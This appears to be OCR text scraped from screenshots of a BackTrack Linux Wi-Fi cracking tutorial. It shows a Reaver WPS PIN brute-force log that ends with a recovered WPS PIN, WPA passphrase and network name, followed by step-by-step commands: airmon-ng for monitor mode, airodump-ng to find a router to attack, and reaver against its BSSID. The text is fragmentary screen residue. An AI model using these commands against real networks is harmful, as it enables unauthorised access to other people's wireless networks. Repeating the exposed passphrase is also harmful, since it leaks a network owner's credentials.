 backtrack
root : bash
File Edit View Bookmarks Settings Help
root@root:~#
Install
BackTrack
<< back | trac
root : bash
root : bash
09:13 pm
Ubuntu-2012-05-01-14-30-52.png
Zoom Tool Annotate View Search...
root : reaver
File Edit View Bookmarks Settings Help
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 04431077
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 04431084
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2541 seconds
[+] WPS PIN: '04431084'
[+] WPA PSK: 'shewmaker'
[+] AP SSID: 'theaanddawn'
root@root:~#
< back | track 5
root : reaver
root : reaver
root : bash <2>
02:30 pm
gauthierit_header_back.png
Zoom Tool Annotate View Search...
THIERIT.COM
ENVISION THE FUTURE OF
itled text
Put wireless card into monitor mode
airmon-ng start wlan0
Find router to attack
airodump-ng mon0
Locate BSSID of router
ctrl+c to get out of airodump-ng
Start Attack
reaver -i mon0 -b 00:00:00:00:00:00 -vv
(none) Unicode (UTF-8) Unix (LF) 245 / 46 / 15